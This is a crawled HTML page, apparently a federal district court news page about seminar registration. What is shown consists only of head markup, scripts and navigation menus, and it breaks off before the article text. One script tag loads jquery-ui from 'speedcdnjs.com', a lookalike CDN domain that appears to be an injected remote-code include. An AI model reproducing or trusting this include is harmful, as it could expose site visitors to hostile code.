

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/news/2023/northern-division-bench-bar-seminar-registration-open
body_size: 9665
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/2023/northern-division-bench-bar-seminar-registration-open" />
<link rel="shortlink" href="/node/26022444" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Northern Division Bench &amp; Bar Seminar - Registration Open | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/2023\/northern-division-bench-bar-seminar-registration-open":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-26022444 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023/northern-division-bench-bar-seminar-registration-open" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TkuVSG9YelEGiMPipr-qBicvm5SDQ7pPGDLmokYSUwQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Northern Division Bench &amp; Bar Seminar - Registration Open            </h1>
          
                                        
                      <article about="/news/2023/northern-division-bench-bar-seminar-registration-open" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Northern Division Bench &amp; Bar Seminar - Registration Open" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
